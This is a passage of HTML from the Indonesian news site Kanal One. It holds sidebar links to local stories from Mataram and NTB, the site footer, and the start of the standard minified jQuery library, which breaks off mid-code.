<a href='https://www.kanalone.co.id/2026/01/kampung-pas-hadir-di-mataram-gubernur.html'>
<img alt='Kampung Pas Hadir di Mataram, Gubernur NTB Dukung Ekonomi Produktif Warga Binaan' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5yep7-TphatgIOrwcjeDlRSlKxgqFb9wPmerM0XOS3X0vNfj6EpEjxQu6uDt1FtHKbcE3_U71mBxo1lL8J3c_sKFWsZKSMC6lhixsqUcXiCHCYrVHPTQUN2XKAWUDIyE0ihDcpXTrPlSsGWoQ0Bk6hXOr-Lg4TxJ7JJXrF-oddKOjyjlEuM0tQ_SqsRRG/w263-h263-p-k-no-nu/63771.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5yep7-TphatgIOrwcjeDlRSlKxgqFb9wPmerM0XOS3X0vNfj6EpEjxQu6uDt1FtHKbcE3_U71mBxo1lL8J3c_sKFWsZKSMC6lhixsqUcXiCHCYrVHPTQUN2XKAWUDIyE0ihDcpXTrPlSsGWoQ0Bk6hXOr-Lg4TxJ7JJXrF-oddKOjyjlEuM0tQ_SqsRRG/w263-h263-p-k-no-nu/63771.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5yep7-TphatgIOrwcjeDlRSlKxgqFb9wPmerM0XOS3X0vNfj6EpEjxQu6uDt1FtHKbcE3_U71mBxo1lL8J3c_sKFWsZKSMC6lhixsqUcXiCHCYrVHPTQUN2XKAWUDIyE0ihDcpXTrPlSsGWoQ0Bk6hXOr-Lg4TxJ7JJXrF-oddKOjyjlEuM0tQ_SqsRRG/w526-h526-p-k-no-nu/63771.jpg 2x' title='Kampung Pas Hadir di Mataram, Gubernur NTB Dukung Ekonomi Produktif Warga Binaan' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2026/01/kampung-pas-hadir-di-mataram-gubernur.html' title='Kampung Pas Hadir di Mataram, Gubernur NTB Dukung Ekonomi Produktif Warga Binaan'>Kampung Pas Hadir di Mataram, Gubernur NTB Dukung Ekonomi Produktif Warga Binaan</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Mataram?&max-results=9' rel='tag' title='Mataram'>Mataram</a>
<time class='post-date published' datetime='2026-01-18T09:31:00+08:00'>1/18/2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2026/01/masuk-desa-sigerongan-ippat-ntb-dorong.html'>
<img alt='Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg/w263-h263-p-k-no-nu/59621.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg/w263-h263-p-k-no-nu/59621.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg/w526-h526-p-k-no-nu/59621.jpg 2x' title='Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2026/01/masuk-desa-sigerongan-ippat-ntb-dorong.html' title='Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik'>Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2026-01-15T15:21:00+08:00'>1/15/2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Mengenal Kitab Silahul Mukmin'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2023/11/mengenal-kitab-silahul-mukmin.html'>
<img alt='Mengenal Kitab Silahul Mukmin' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLO7O4ZUn7qj5cOXK_Fs_JofYGcd4TDnZmo7uq7EtHbKTpSP06TUnbYBqJogzOEkKG2keXId8tDiijlzGEo5IctFesc4XI-0GV_IcALvhYOGemvlRtlqvDgSugLPEEowpthIpqxYcG4nq7D34iGU7TH413_bS6CFNP0U6kdw1r4DaLGPvx8pZk_Uo5gatB/w263-h263-p-k-no-nu/20231109_221550.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLO7O4ZUn7qj5cOXK_Fs_JofYGcd4TDnZmo7uq7EtHbKTpSP06TUnbYBqJogzOEkKG2keXId8tDiijlzGEo5IctFesc4XI-0GV_IcALvhYOGemvlRtlqvDgSugLPEEowpthIpqxYcG4nq7D34iGU7TH413_bS6CFNP0U6kdw1r4DaLGPvx8pZk_Uo5gatB/w263-h263-p-k-no-nu/20231109_221550.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLO7O4ZUn7qj5cOXK_Fs_JofYGcd4TDnZmo7uq7EtHbKTpSP06TUnbYBqJogzOEkKG2keXId8tDiijlzGEo5IctFesc4XI-0GV_IcALvhYOGemvlRtlqvDgSugLPEEowpthIpqxYcG4nq7D34iGU7TH413_bS6CFNP0U6kdw1r4DaLGPvx8pZk_Uo5gatB/w526-h526-p-k-no-nu/20231109_221550.jpg 2x' title='Mengenal Kitab Silahul Mukmin' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2023/11/mengenal-kitab-silahul-mukmin.html' title='Mengenal Kitab Silahul Mukmin'>Mengenal Kitab Silahul Mukmin</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Khazanah?&max-results=9' rel='tag' title='Khazanah'>Khazanah</a>
<time class='post-date published' datetime='2023-11-09T22:18:00+08:00'>11/09/2023</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2023/11/polsek-narmada-respon-cepat-evakuasi-pohon-tumbang.html'>
<img alt='Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGFHxG6qjDzxsRijBiGr_aCT-BMdrOaFj9rP71aAkJoia-PeUX28MywlR4GZ566EcKOYk3BVem5QwwV8-inESDwRyizR5toxbs2U7xaJGuH-RfTZOy9BEG9bfvSMTX__6vSJlrigaSC54MIVS16dQsdcCwg5m_PjShQtJMe4NKJKLPLgi8zXnYqahzAXp/w263-h263-p-k-no-nu/IMG-20231109-WA0025.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGFHxG6qjDzxsRijBiGr_aCT-BMdrOaFj9rP71aAkJoia-PeUX28MywlR4GZ566EcKOYk3BVem5QwwV8-inESDwRyizR5toxbs2U7xaJGuH-RfTZOy9BEG9bfvSMTX__6vSJlrigaSC54MIVS16dQsdcCwg5m_PjShQtJMe4NKJKLPLgi8zXnYqahzAXp/w263-h263-p-k-no-nu/IMG-20231109-WA0025.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGFHxG6qjDzxsRijBiGr_aCT-BMdrOaFj9rP71aAkJoia-PeUX28MywlR4GZ566EcKOYk3BVem5QwwV8-inESDwRyizR5toxbs2U7xaJGuH-RfTZOy9BEG9bfvSMTX__6vSJlrigaSC54MIVS16dQsdcCwg5m_PjShQtJMe4NKJKLPLgi8zXnYqahzAXp/w526-h526-p-k-no-nu/IMG-20231109-WA0025.jpg 2x' title='Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2023/11/polsek-narmada-respon-cepat-evakuasi-pohon-tumbang.html' title='Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang'>Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Peristiwa?&max-results=9' rel='tag' title='Peristiwa'>Peristiwa</a>
<time class='post-date published' datetime='2023-11-09T19:27:00+08:00'>11/09/2023</time>
</div>
</div>
</div>
</div>
</div>
</div>
</div></div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home2'></div>
</div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='bungkus'>
<div class='bungkusNav section' id='bungkusNav'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<span class='title'>Follow</span>
</div>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://web.facebook.com/red.kanalone' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='https://twitter.com/red_kanalone' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='youtube'><a href='https://www.youtube.com/@kanalone2532' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
</ul>
</div>
</div></div>
<div class='bungkusbawah'>
<div class='ftrWrp'>
<div class='footer section' id='footer1'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<span class='title'>Kanal One</span>
</div>
<div class='widget-content'>
<a href='/'>
<img alt='Kanal One' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEg0D4nTmgFGP9YmcwwDUW3DKv1E4tOQU-lHyk1gOyVZcpSG8zHblU_ToMAcwQb3_sE51xmmeTyZ_iPz9gIxtj66IuKUt5ZV0ZG2I9tZs1eJK756d-q4waF_3ew11S8zm-UlmrZWOgIbbz07G9afUPBjCDXeyZ1K3C2stntISifU7t5I0BFHQndqAY5apuEp=s300' height='62' id='Image1_img' src='[data-uri]' width='300'/>
</a>
<span class='caption'>Penerbit PT KanalOne Media Berarah. Media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Tagline &#8220;Satu Kanal untuk Semua&#8221;</span>
</div>
</div></div>
<div class='footer section' id='footer2'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='widget-title'>
<span class='title'>Tentang</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/redaksi.html' title='Redaksi'>Redaksi</a></li>
<li><a href='https://www.kanalone.co.id/p/alamat.html' title='Alamat'>Alamat</a></li>
<li><a href='https://www.kanalone.co.id/p/hubungi.html' title='Hubungi'>Hubungi</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-title'>
<span class='title'>Peraturan</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/pedoman-pemberitaan-media-siber.html' title='Pedoman Media Siber'>Pedoman Media Siber</a></li>
<li><a href='https://www.kanalone.co.id/p/tos.html' title='Terms of Service'>Terms of Service</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer4'><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<span class='title'>Organisasi</span>
</div>
<div class='widget-content'>
<img alt='Organisasi' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjsHoBwv09Q11wcH87qNgUWSHqrMXWbKlYSNexFBkE1bLFKnWzOwY8uu_cDYUsbfkr01HUSiIaXW0YVhjLIan3wEwmHNksAIE16nNlgM65GDZMyLT1TAPXAtd7HMcRDMqGmrkmrFDdxxbME0MyDvgJb3_ceD8QgZsMr8jfWodphpPPBTvoYgQqQcRUTTsJs=s875' height='285' id='Image2_img' src='[data-uri]' width='875'/>
</div>
</div></div>
</div>
<div class='linkCredit section' id='linkCredit'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<span class='title'>Menu Bottom</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/redaksi.html' title='About us'>About us</a></li>
<li><a href='https://www.kanalone.co.id/p/hubungi.html' title='Contact us'>Contact us</a></li>
<li><a href='https://www.kanalone.co.id/p/tos.html' title='Terms Of Use'>Terms Of Use</a></li>
<li><a href='https://www.kanalone.co.id/p/pedoman-pemberitaan-media-siber.html' title='Privacy Police'>Privacy Police</a></li>
</ul>
</div>
</div></div>
<div id='credit'>  
&#169; Copyright <span id='autodate'></span> - <a href='https://www.kanalone.co.id/' title='KANAL ONE'>KANAL ONE</a> - All rights reserved.</div>
</div>
</div>
</div>
<div class='progress' onclick='scrollToTop()'><div class='progress-inner'><div class='arrow'></div><div class='percentage'></div></div></div>
</footer>
<div class='clr'></div>
<script>
/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" 